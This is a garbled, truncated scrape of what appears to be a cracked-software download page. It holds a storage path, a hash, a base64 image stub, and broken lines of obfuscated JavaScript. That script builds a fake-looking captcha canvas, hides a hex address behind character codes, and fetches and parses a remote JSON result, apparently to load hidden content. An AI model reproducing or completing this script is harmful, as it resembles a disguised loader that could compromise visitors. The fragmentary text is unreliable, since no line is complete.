
876fed1eabb11f0539eabd1e93fbc16a
📅 Updated on: 2026-03-31
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1+ GHz for cracks